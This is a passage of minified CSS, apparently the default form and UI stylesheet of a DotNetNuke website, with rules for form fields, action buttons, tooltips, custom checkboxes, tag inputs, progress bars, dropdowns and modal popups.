textarea:active,.dnnFormItem textarea:focus,.dnnFormItem input[type="search"]:active,.dnnFormItem input[type="search"]:focus{background:#fff;border:1px solid rgba(2,139,255,0.5);-webkit-box-shadow:0 0 3px 0 rgba(2,139,255,0.4);box-shadow:0 0 3px 0 rgba(2,139,255,0.4);color:#333;}.required label:after,legend.required:after{display:inline-block;margin-top:-2px;margin-left:9px;padding:1px 9px;border:1px solid rgba(0,0,0,0.1);border-radius:3px;-webkit-border-radius:3px;background:rgba(0,0,0,0.03);content:'Required';font-weight:normal;font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;font-size:11px;font-style:italic;color:#777;}.error label,legend.error{color:rgba(255,0,0,0.9);}.error input[type="text"],.error select,.error textarea,.error input[type="email"],.error input[type="search"]{border:1px solid rgba(255,0,0,0.6);color:rgba(255,0,0,0.7);}.dnnFormItem button,.dnnFormItem input[type="button"],.dnnFormItem input[type="reset"],.dnnFormItem input[type="submit"],.dnnPrimaryAction,.dnnSecondaryAction,.dnnTertiaryAction,ul.dnnAdminTabNav li a,.dnnLogin .LoginTabGroup span{display:inline-block;padding:9px 9px;margin-bottom:9px;cursor:pointer;min-width:75px;*overflow:visible;border:1px solid #c2c2c2;background:#eaeaea;-webkit-border-radius:3px;border-radius:3px;color:#333;font-weight:bold;text-decoration:none;text-align:center;}.dnnFormItem button,.dnnFormItem input[type="button"],.dnnFormItem input[type="reset"],.dnnFormItem input[type="submit"],.dnnPrimaryAction,.dnnSecondaryAction,.dnnTertiaryAction{padding:6px 6px;}.dnnPrimaryAction,.dnnFormItem input[type="submit"],a.dnnPrimaryAction{border-color:#0D569E;background:#3792ED;background:-moz-linear-gradient(top,#358eea 0,#2170cd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#358eea),color-stop(100%,#2170cd));background:-webkit-linear-gradient(top,#358eea 0,#2170cd 100%);background:linear-gradient(top,#358eea 0,#2170cd 100%);-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,0.6),inset 0 1px 0 0 rgba(255,255,255,0.4);box-shadow:0 1px 0 0 rgba(0,0,0,0.6),inset 0 1px 0 0 rgba(255,255,255,0.4);color:#efefef;text-shadow:0 -1px 0 #185B93;}.dnnPrimaryAction:hover,.dnnFormItem input[type="submit"]:hover,a.dnnPrimaryAction:hover{border-color:#0D569E;background:#6cb6f3;background:-moz-linear-gradient(top,#6cb6f3 0,#4387d2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6cb6f3),color-stop(100%,#4387d2));background:-webkit-linear-gradient(top,#6cb6f3 0,#4387d2 100%);background:linear-gradient(top,#6cb6f3 0,#4387d2 100%);color:#fff;}.dnnPrimaryAction:active,.dnnFormItem input[type="submit"]:active,a.dnnPrimaryAction:active{border-color:#0D569E;background:#1f66be;background:-moz-linear-gradient(top,#1f66be 0,#3085e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1f66be),color-stop(100%,#3085e0));background:-webkit-linear-gradient(top,#1f66be 0,#3085e0 100%);background:linear-gradient(top,#1f66be 0,#3085e0 100%);-webkit-box-shadow:inset 0 1px 5px 0 rgba(0,0,0,0.4);box-shadow:inset 0 1px 5px 0 rgba(0,0,0,0.4);color:#fff;}.dnnPrimaryAction[disabled],.dnnPrimaryAction[disabled]:hover,.dnnPrimaryAction[disabled]:active{background:#ccc !important;border:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#aaa !important;text-shadow:none;}.dnnFormItem button,.dnnFormItem input[type="button"],.dnnFormItem input[type="reset"],.dnnSecondaryAction,a.dnnSecondaryAction,ul.dnnAdminTabNav li a,.dnnLogin .LoginTabGroup span{background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#dfdfdf));background:-webkit-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:-o-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);background:linear-gradient(top,#f5f5f5 0,#dfdfdf 100%);-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,0.4),inset 0 1px 0 0 rgba(255,255,255,1);box-shadow:0 1px 0 0 rgba(0,0,0,0.4),inset 0 1px 0 0 rgba(255,255,255,1);text-shadow:0 1px 0 #ffffff;color:#333;}.dnnFormItem button:hover,.dnnFormItem input[type="button"]:hover,.dnnFormItem input[type="reset"]:hover,.dnnSecondaryAction:hover,a.dnnSecondaryAction:hover,ul.dnnAdminTabNav li a:hover,.dnnLogin .LoginTabGroup span:hover{background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:-o-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:-ms-linear-gradient(top,#fefefe 0,#e8e8e8 100%);background:linear-gradient(top,#fefefe 0,#e8e8e8 100%);color:#555;}.dnnFormItem button:active,.dnnFormItem input[type="button"]:active,.dnnFormItem input[type="reset"]:active,.dnnFormItem input[type="reset"]:active,.dnnSecondaryAction:active,a.dnnSecondaryAction:active,ul.dnnAdminTabNav li a:active{border-color:#999;background:#c6c6c6;background:-moz-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#c6c6c6),color-stop(100%,#f3f3f3));background:-webkit-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:-o-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:-ms-linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);background:linear-gradient(top,#c6c6c6 0,#f3f3f3 100%);-webkit-box-shadow:inset 0 1px 5px 0 rgba(0,0,0,0.4);box-shadow:inset 0 1px 5px 0 rgba(0,0,0,0.4);}span.dnnPrimaryAction > input[type="image"],span.dnnSecondaryAction > input[type="image"]{display:none;}span.dnnPrimaryAction > a.dnnPrimaryAction,span.dnnSecondaryAction > a.dnnSecondaryAction{display:inline;background:transparent;border:none;-webkit-box-shadow:none;box-shadow:none;}.dnnTertiaryAction,a.dnnTertiaryAction{padding:10px 10px;border:none;background:#eaeaea;color:#333;}.dnnTertiaryAction:hover,a.dnnTertiaryAction:hover{background:#f2f2f2;}.dnnTertiaryAction:active,a.dnnTertiaryAction:active{background:#d8d8d8;}.dnnFormItem input[type="text"] + a.dnnPrimaryAction,.dnnFormItem input[type="text"] + a.dnnSecondaryAction,.dnnFormItem input[type="text"] + a.dnnTerriaryAction{margin-left:5px;}.dnnFormItem input[type="checkbox"] + span,.dnnFormItem input[type="radio"] + span{margin:5px;}.StandardButton{border:1px solid blue;}.dnnFormItem button[disabled],.dnnFormItem input[disabled]{cursor:default;opacity:0.5;}.dnnFormItem input[type="checkbox"],.dnnFormItem input[type="radio"]{*width:13px;*height:13px;padding:0;box-sizing:border-box;}.dnnFormItem input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.dnnFormItem input[type="search"]::-webkit-search-decoration,.dnnFormItem input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}.dnnFormItem button::-moz-focus-inner,.dnnFormItem input::-moz-focus-inner{border:0;padding:0;}.dnnFormItem textarea{overflow:auto;vertical-align:top;resize:vertical;}.dnnFormItem input:valid,.dnnFormItem textarea:valid{}.dnnFormItem input:invalid,.dnnFormItem textarea:invalid{background-color:#f0dddd;}.horizontal ul.categories,.horizontal ul.tags{list-style:none;}.horizontal ul.categories{}.horizontal ul.tags{}.horizontal ul.categories li,.horizontal ul.tags li{}.horizontal ul.tags li.add-tags{}.horizontal ul.tags li.add-tags img{}.vertical ul.categories,.vertical ul.tags{list-style:none;}.vertical ul.categories li,.vertical ul.tags li{}.vertical ul.categories li{}.vertical ul.tags li{}.vertical ul.tags li.add-tags{}.vertical ul.tags li.add-tags img{}ul.dnnAdminTabNav{display:inline-block;margin-top:5px;margin-left:0;width:100%;height:37px;border-bottom:1px solid #c2c2c2;}ul.dnnAdminTabNav li{float:left;margin-right:4px;list-style:none;}ul.dnnAdminTabNav li a{margin-bottom:0;border-bottom:0;box-shadow:none;webkit-box-shadow:none;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}ul.dnnAdminTabNav li.ui-tabs-active a{margin-top:-3px;padding:12px 9px 10px 9px;background:#fff;}.ui-tabs .ui-tabs-panel{position:relative;display:block;}.ui-tabs .ui-tabs-hide{display:none;}.dnnLogin .LoginTabGroup{display:inline-block;width:100%;height:37px;margin-left:0;margin-top:5px;border-bottom:1px solid #C2C2C2;}.dnnLogin .LoginTabGroup span{margin-right:4px;margin-bottom:0;border-bottom:0 none;border-radius:3px 3px 0 0;box-shadow:none;}.dnnLogin .LoginTabGroup span.LoginTabSelected{margin-top:-3px;padding:12px 9px 10px;background:none repeat scroll 0 0 #FFFFFF;}.dnnForm .ui-resizable{position:relative;}.dnnForm .ui-resizable-handle{position:absolute;display:block;z-index:99999;font-size:0.1px;}.dnnForm .ui-resizable-disabled .ui-resizable-handle,.dnnForm .ui-resizable-autohide .ui-resizable-handle{display:none;}.dnnForm .ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.dnnForm .ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.dnnForm .ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.dnnForm .ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.dnnForm .ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.dnnForm .ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.dnnForm .ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.dnnForm .ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.dnnForm{width:100%;}.dnnForm fieldset{clear:none;position:relative;margin-bottom:18px;text-align:left;}.dnnForm fieldset fieldset{width:100%;}.dnnForm .dnnFormItem{clear:both;width:100%;display:block;position:relative;text-align:left;}.dnnTooltip{position:relative;display:block;width:32.075%;margin-right:18px;}.dnnHelperTip{position:relative;display:block;}.dnnDragdropTip{z-index:10000;position:absolute;width:auto !important;height:auto !important;padding:10px;padding-left:30px;border-radius:3px;background:rgba(0,0,0,0.75) url("/images/pin-icn.png") no-repeat 7px 12px;font-size:11px;color:#DDD;text-align:left;}span.dnnFormRequired:after,div.dnnFormItem.dnnFormRequired > div.dnnLabel span:after{content:"*";display:inline-block;margin:0 0 0 5px;color:Red;font-size:16px;line-height:1em;font-weight:bold;}.dnnFormItem input[type="checkbox"] + span,.dnnFormItem input[type="radio"] + span{display:inline-block;width:auto;margin:6px 5px 6px 5px;}a.dnnFormHelp,.dnnForm .dnnFormItem a.dnnFormHelp,.dnnTooltip label a.dnnFormHelp{color:#333;text-decoration:none;font-weight:bold;}a.dnnFormHelp{display:inline-block;position:absolute;right:0;top:2px;width:14px;height:15px;background:url("/images/helpI-icn-grey.png") no-repeat left 2px;padding:0 !important;margin:0 !important;}.dnnLabel{display:inline-block;float:left;position:relative;width:32.075%;padding-right:20px;margin-right:18px;overflow:visible;text-align:right;}.dnnFormItem > .dnnLabel{margin-top:5px;}.dnnLabel > span{text-align:right;}.dnnForm .dnnFormItem a.dnnFormHelp span{position:relative;}.dnnForm .dnnFormItem a.dnnFormHelp img{display:block;}.dnnLabel + span{display:inline-block;margin-top:6px;margin-bottom:6px;white-space:pre-line;}td > .dnnLabel{width:220px;}.dnnTooltip .dnnFormHelpContent,.dnnHelperTip .dnnFormHelpContent{visibility:hidden;z-index:10;position:absolute;width:200px;padding:10px;padding-left:30px;border-radius:3px;background:rgba(0,0,0,0.75);font-size:11px;color:#ddd;text-align:left;}.dnnFormHelpContent span{display:block;word-wrap:break-word;}.dnnTooltip .dnnFormHelpContent .dnnHelpText{word-wrap:break-word;}.bottomArrow:after{position:absolute;content:"";left:15px;bottom:-7px;width:0;height:0;opacity:0.75;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #000;}.topArrow:before{position:absolute;content:"";left:15px;top:-7px;width:0;height:0;opacity:0.75;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #000;}a.pinHelp{display:block;position:absolute;left:7px;top:12px;width:15px;height:15px;opacity:0.5;background:url("/images/pin-icn.png") no-repeat 0 0;}.ui-draggable a.pinHelp,a.pinHelp:hover{opacity:1;}.dnnFormItem span.dnnFormMessage.dnnFormError{display:block;position:absolute;overflow:visible;bottom:95%;right:12%;width:200px;margin-bottom:0;padding:10px;border:none;border-radius:3px;background:rgba(255,0,0,0.75);font-size:12px;color:#fff;text-align:left;}.dnnFormItem span.dnnFormMessage.dnnFormError:after{position:absolute;bottom:-7px;left:15px;content:"";width:0;height:0;opacity:0.75;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid red;}.dnnFormItem input[type="text"],.dnnFormItem input[type="password"],.dnnFormItem input[type="email"],.dnnFormItem input[type="tel"],.dnnFormItem select,.dnnFormItem textarea{width:45%;max-width:445px;}.dnnFormItem select{width:47%;}.dnnFormItem select option{color:#333;}.dnnFormItem table{background:none;}.dnnCheckbox{display:inline-block;cursor:pointer;}.dnnCheckbox .mark{display:inline-block;}.dnnCheckbox img{display:inline-block;width:20px;height:18px;min-width:20px;vertical-align:middle;}.dnnCheckbox img{background:transparent url("/images/checkbox.png") no-repeat;}.dnnCheckbox img{background-position:0 0;}.dnnCheckbox-hover img{background-position:0 0;}.dnnCheckbox-checked img{background-position:-51px 0;}.dnnCheckbox-disabled{cursor:not-allowed;}.dnnCheckbox-disabled img{opacity:.5;}.dnnCheckbox-checked-error img{background-position:-150px 0;}.dnnCheckbox-error img{background-position:-100px 0;}.dnnCheckbox-focus{background-color:#e3e3e5;}.dnnBoxLabel{display:inline-block;}.dnnFormItem input[type="checkbox"].normalCheckBox{display:inline-block;margin:8px 0 4px 0;}.dnnRadiobutton{display:inline-block;cursor:pointer;}.dnnRadiobutton .mark{display:inline-block;}.dnnRadiobutton img{width:20px;height:18px;min-width:20px;vertical-align:middle;}.dnnRadiobutton img{background:transparent url("/images/radiobutton.png") no-repeat;}.dnnRadiobutton img{background-position:0 0;}.dnnRadiobutton-hover img{background-position:0 0;}.dnnRadiobutton-checked img{background-position:-50px 0;}.dnnRadiobutton-disabled img{opacity:.5;}.dnnRadiobutton-checked-error img{background-position:-150px 0;}.dnnRadiobutton-error img{background-position:-100px 0;}.dnnRadiobutton-focus{background-color:#e3e3e5;}div.dnnFormRadioButtons,div.dnnHSRadioButtons,span.dnnFormRadioButtons,span.dnnHSRadioButtons{display:inline-block;padding:10px;margin-bottom:5px;background-color:#f0f0f0;}table.dnnFormRadioButtons{background-color:#f0f0f0;margin-bottom:5px;}.RadComboBox_Default .rcbInput{width:100% !important;}div.dnnFormGroup{display:inline-block;padding:10px;margin-bottom:5px;background-color:#f0f0f0;width:65%;}.dnnSpinner{display:inline-block;position:relative;width:150px;padding:6px 6px;*overflow:visible;border:1px solid #c9c9c9;background:#fff;background:-moz-linear-gradient(top,#fff 0,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0,#f0f2f1 100%);background:linear-gradient(top,#fff 0,#f0f2f1 100%);-webkit-border-radius:3px;border-radius:3px;color:#333;text-decoration:none;-webkit-box-shadow:0 1px 0 0 #bbb;box-shadow:0 1px 0 0 #bbb;}.dnnFormItem .dnnSpinner{width:45%;margin-bottom:18px;}.dnnSpinnerDisplay{margin:0 25px 0 8px;background:transparent;color:#999;}.dnnFormItem .dnnSpinnerDisplay > input[type="text"],.dnnFormItem .dnnSpinnerDisplay > input[type="text"]:focus{border:none;margin:0;box-shadow:none;padding:0;background:transparent;}.dnnSpinnerCtrl{position:absolute;top:0;right:0;width:25px;background-color:transparent;border-left:1px solid #c9c9c9;}.dnnSpinnerCtrl > a.dnnSpinnerTopButton{display:block;width:25px;height:16px;background:transparent url("/images/dnnSpinnerUpArrow.png") no-repeat;background-position:center;cursor:pointer;}.dnnSpinnerCtrl > a.dnnSpinnerBotButton{display:block;width:25px;height:16px;background:transparent url("/images/dnnSpinnerDownArrow.png") no-repeat;background-position:center;cursor:pointer;}div.dnnTagsInput{display:inline-block;margin:0;padding:5px 0 0 5px;border:1px solid #c9c9c9;-webkit-border-radius:3px;border-radius:3px;background:#FFF;-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,0.8),inset 0 1px 2px 0 rgba(0,0,0,0.3);box-shadow:0 1px 0 0 rgba(255,255,255,0.8),inset 0 1px 2px 0 rgba(0,0,0,0.3);}.dnnFormItem .dnnTagsInput{width:45%;}div.dnnTagsInput span.tag{display:block;float:left;padding:2px 6px 2px 6px;margin-right:5px;margin-bottom:5px;border:1px solid #c9c9c9;border-radius:3px;-webkit-border-radius:3px;font-size:12px;text-decoration:none;color:#888;cursor:pointer;background-color:#eee;}div.dnnTagsInput span.tag:hover{background-color:#e8f1fa;color:#444;}div.dnnTagsInput span.tag a{display:inline-block;width:8px;height:8px;margin:6px 0 0 0;background:transparent url("/images/dnnTagClose.png") no-repeat;background-position:center;}div.dnnTagsInput > div > input,div.dnnTagsInput > div > input:focus{border:none;background:transparent;outline:none;font-weight:normal;font-family:helvetica;font-size:12px;display:inline-block;vertical-align:top;height:19px;padding:3px 0 3px 3px;margin-bottom:5px;}div.dnnTagsInput > div > input::-ms-clear{display:none;}div.dnnTagsInput div{display:block;float:left;}div.dnnTagsInput div.dnnTags_filter{float:right;position:relative;margin:0 0 5px 5px;}div.dnnTagsInput div.dnnTags_filter > .dnnTags_filter_label{display:inline-block;border-left:1px solid #ccc;padding:3px 15px 0 10px;margin-right:3px;color:#999;cursor:pointer;background:url("/images/dnnSpinnerDownArrow.png") no-repeat;background-position:right center;height:22px;}div.dnnTagsInput div.dnnTags_filter > .dnnTags_filter_label.dnnExpanded{color:#666;background:url("/images/dnnSpinnerUpArrow.png") no-repeat;background-position:right center;}div.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl{display:none;position:absolute;list-style-type:none;background:#fff;border:1px solid #c9c9c9;right:22px;top:28px;margin:0;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 2px 0 0 #bbb;box-shadow:0 2px 0 0 #bbb;z-index:15;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li{white-space:nowrap;padding:6px 12px 6px 8px;border-top:1px solid #c9c9c9;list-style:none;color:#666;min-width:150px;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li:first-child{border-top:none;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li:hover{background-color:#e8f1fa;color:#333;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li > input{display:inline-block;vertical-align:top;margin-right:10px;cursor:pointer;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li > span.dnnCheckbox{margin-right:8px;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li > label{display:inline-block;vertical-align:top;cursor:pointer;}div.dnnTagsInput div.dnnTags_filter a.dnnSearchButton{display:inline-block;width:18px;height:18px;background-image:url("/images/search/searchButton.png");background-repeat:no-repeat;background-position:center center;vertical-align:top;cursor:pointer;margin:4px 5px 0 4px;}.dnnTagsClear{clear:both;width:100%;height:0;}div.dnnTagsInput > div > input.dnnTagsInvalid{display:block;float:left;margin-right:5px;border:none;outline:none;border-radius:3px;-webkit-border-radius:3px;background:#FBD8DB;cursor:pointer;font-size:12px;color:#90111A !important;text-decoration:none;}.dnn_acResults{padding:0;border:1px solid #c9c9c9;background-color:#fff;overflow:hidden;z-index:900001;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;-webkit-box-shadow:0 2px 0 0 #bbb;box-shadow:0 2px 0 0 #bbb;min-width:150px;}.dnn_acResults ul{margin:0;padding:0;list-style-position:outside;list-style:none;}.dnn_acResults ul li{margin:0;padding:6px 22px 6px 22px;border-top:1px solid #c9c9c9;color:#666;cursor:pointer;display:block;overflow:hidden;color:#333;}.dnn_acResults ul li:first-child{border-top:none;}.dnn_acLoading{}.dnn_acSelect{background-color:#e8f1fa;color:#333;}.dnnFormMessage .dnnLabel{float:none;width:90%;text-align:left;}.dnnFormSectionHead span{font-size:18px;color:#222;}.dnnProgressbar{height:25px !important;padding:18px 10px 0 10px;border:1px solid #c9c9c9;background:#fff;background:-moz-linear-gradient(top,#f0f2f1 0,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f0f2f1),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#f0f2f1 0,#fff 100%);background:linear-gradient(top,#f0f2f1 0,#fff 100%);-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,0.25),0px 1px 0 0 #fff;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,0.25),0px 1px 0 0 #fff;}.ui-progressbar{height:10px !important;overflow:hidden;background-color:#ccc;-webkit-box-shadow:inset 0 1px 0 0 #bbb;box-shadow:inset 0 1px 0 0 #bbb;text-align:left;}.ui-progressbar .ui-progressbar-value{margin:0;height:100%;background-color:#1a82f7;background:-moz-linear-gradient(left,#2b7fda 0,#3fbdff 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#2b7fda),color-stop(100%,#3fbdff));background:-webkit-linear-gradient(left,#2b7fda 0,#3fbdff 100%);background:linear-gradient(left,#2b7fda 0,#3fbdff 100%);}.dnnDropdownSettings{position:relative;height:30px !important;}.dnnButtonDropdown{width:50px;height:30px !important;background:#fff;background:-moz-linear-gradient(top,#fff 0,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0,#f0f2f1 100%);background:linear-gradient(top,#fff 0,#f0f2f1 100%);-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 0 #bbb;box-shadow:0 1px 0 0 #bbb;border:1px solid #c9c9c9;cursor:pointer;}.dnnButtonIcon,.dnnButtonArrow{display:inline-block;height:30px !important;}.dnnButtonIcon{width:32px;}.dnnButtonArrow{width:10px;background:transparent url("/images/dnnSpinnerDownArrow.png") no-repeat center;}.dnnButtonDropdown-clicked{z-index:100;position:absolute;width:50px;height:30px !important;background:#fff;border:1px solid #c9c9c9;border-bottom:1px solid #fff;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;}.dnnButtonDropdown-ul{display:none;position:absolute;z-index:99;top:29px;left:0;width:200px;margin-left:0;background:#fff;border:1px solid #c9c9c9;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 2px 0 0 #bbb;box-shadow:0 2px 0 0 #bbb;list-style-type:none;}.dnnButtonDropdown-ul > li,.dnnButtonDropdown-ul > ul > li{padding:8px;border-bottom:1px solid #c9c9c9;color:#333;cursor:pointer;vertical-align:middle;list-style:none;margin:0;}.dnnButtonDropdown-ul > ul{margin:0;}.dnnButtonDropdown-ul > ul > li{padding-left:16px;}.dnnButtonDropdown-ul > li:last-child{border-bottom:none !important;}.dnnButtonDropdown-ul > li:hover{background-color:#e8f1fa;color:#000;}ul.dnnButtonGroup{display:inline-block;margin:0;padding:0;background:#fff;background:-moz-linear-gradient(top,#fff 0,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0,#f0f2f1 100%);background:linear-gradient(top,#fff 0,#f0f2f1 100%);-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 0 #bbb;box-shadow:0 1px 0 0 #bbb;border:1px solid #c9c9c9;cursor:pointer;list-style:none;}ul.dnnButtonGroup > li{display:block;float:left;border-left:1px solid #c9c9c9;margin:0;}ul.dnnButtonGroup > li:hover{background-color:#e8f1fa;}ul.dnnButtonGroup > li.dnnButtonGroup-first{display:none;}ul.dnnButtonGroup > li.dnnButtonGroup-first + li{border-left:none;}ul.dnnButtonGroup > li > a{display:inline-block;padding:7px 7px 6px 7px;text-decoration:none;color:#333;}ul.dnnButtonGroup span{color:#333;}.dnnFormItem .dnnInputGroup{float:left;display:block;width:32.075%;padding:5px;margin-bottom:18px;background:rgba(0,0,0,0.05);}.dnnFormItem .dnnInputGroup .dnnLeft{width:100%;}.dnnFormItem .dnnInputGroup span{display:inline-block;width:33%;text-align:right;}.dnnFormError label a span{color:red;}.dnnFormError input[type="text"],.dnnFormError input[type="password"],.dnnFormError input[type="email"],.dnnFormError input[type="tel"],.dnnFormError select,.dnnFormError textarea{border:1px solid red;}.dnnFormItem input[type="text"] + .dnnTertiaryAction,.dnnFormItem input[type="password"] + .dnnTertiaryAction,.dnnFormItem input[type="email"] + .dnnTertiaryAction,.dnnFormItem input[type="tel"] + .dnnTertiaryAction,.dnnFormItem select + .dnnTertiaryAction{display:inline-block;max-width:60px;}.dnnForm fieldset.dnnFormInformation{float:left;width:32.075%;margin-left:16px;padding:18px 0;background:rgba(0,0,0,0.05);}.dnnFormItem textarea{min-height:80px;}.dnnAddress input[type="checkbox"]{margin:0 5px;}.dnnFormRadioButtons{float:left;display:block;width:auto;}.dnnFormRadioButtons input[type=radio]{float:none;}.dnnFormRadioButtons label,.dnnFormItem input[type=radio] + label{float:none;display:inline;width:auto;padding-right:0;margin:0 10px 0 0;text-align:left;font-weight:normal;}.dnnTextEditor{margin-bottom:18px;}.dnnActions{float:none;clear:both;display:block;margin:0;padding-top:18px;text-align:left;}.dnnActions li{float:left;margin-right:5px;list-style:none;}.dnnLoginActions{display:inline-block;}.dnnForm.dnnShortForm .dnnFormItem label{float:none;width:100%;margin-bottom:0.25em;text-align:left;}.dnnForm.dnnShortForm .dnnFormItem input,.dnnForm.dnnShortForm .dnnFormItem select,.dnnForm.dnnShortForm .dnnFormItem textarea{float:none;text-align:left;}.dnnForm.dnnShortForm .dnnFormItem a.dnnFormHelp{background-position:left;padding-left:22px;}.dnnForm .ui-helper-hidden{display:none;}.dnnForm .ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);}.dnnForm .ui-state-highlight,.dnnForm .ui-widget-content .ui-state-highlight,.dnnForm .ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c;color:#363636;}.dnnForm .ui-state-highlight a,.dnnForm .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.dnnForm .ui-state-error,.dnnForm .ui-widget-content .ui-state-error,.dnnForm .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900;color:#ffffff;}.dnnForm .ui-state-error a,.dnnForm .ui-widget-content .ui-state-error a,.dnnForm .ui-widget-header .ui-state-error a{color:#ffffff;}.dnnForm .ui-state-error-text,.dnnForm .ui-widget-content .ui-state-error-text,.dnnForm .ui-widget-header .ui-state-error-text{color:#ffffff;}.dnnForm .ui-priority-primary,.dnnForm .ui-widget-content .ui-priority-primary,.dnnForm .ui-widget-header .ui-priority-primary{font-weight:bold;}.dnnForm .ui-priority-secondary,.dnnForm .ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.dnnForm .ui-state-disabled,.dnnForm .ui-widget-content .ui-state-disabled,.dnnForm .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.dnnForm .ui-draggable{cursor:move;}.dnnForm .ui-corner-all,.dnnForm .ui-corner-top,.dnnForm .ui-corner-left,.dnnForm .ui-corner-tl{border-radius:4px;}.dnnForm .ui-corner-all,.dnnForm .ui-corner-top,.dnnForm .ui-corner-right,.dnnForm .ui-corner-tr{border-radius:4px;}.ModuleTitle_MenuContainer{border:1px solid blue;}.ModuleTitle_MenuBar{}.ModuleTitle_MenuItem{}.ModuleTitle_MenuIcon{}.ModuleTitle_SubMenu{}.ModuleTitle_MenuBreak{}.ModuleTitle_MenuItemSel{}.ModuleTitle_MenuArrow{}.ModuleTitle_RootMenuArrow{}.MainMenu_MenuContainer{border:1px solid green;}.MainMenu_MenuBar{}.MainMenu_MenuItem{}.MainMenu_MenuIcon{}.MainMenu_SubMenu{}.MainMenu_MenuBreak{}.MainMenu_MenuItemSel{}.MainMenu_MenuArrow{}.MainMenu_RootMenuArrow{}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.65);z-index:9999;}.dnnFormPopup{position:absolute;padding:18px;background:#fff;-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.75);box-shadow:0 0 25px 0 rgba(0,0,0,0.75);z-index:100000;}.dnnFormPopup .ui-dialog-titlebar{position:relative;padding:0 0 18px 0;border-bottom:1px solid #ddd;cursor:move;font-size:18px;font-weight:bold;}.dnnFormPopup .dnnModalCtrl{display:block;position:absolute;top:-30px;right:-30px;width:69px;height:26px;border-radius:10px;background-color:#fff;-webkit-border-radius:10px;box-shadow:0 0 5px #666;}.dnnFormPopup .dnnModalCtrl .ui-dialog-titlebar-close{float:right;display:block;height:18px;width:30px;margin:4px 4px 0 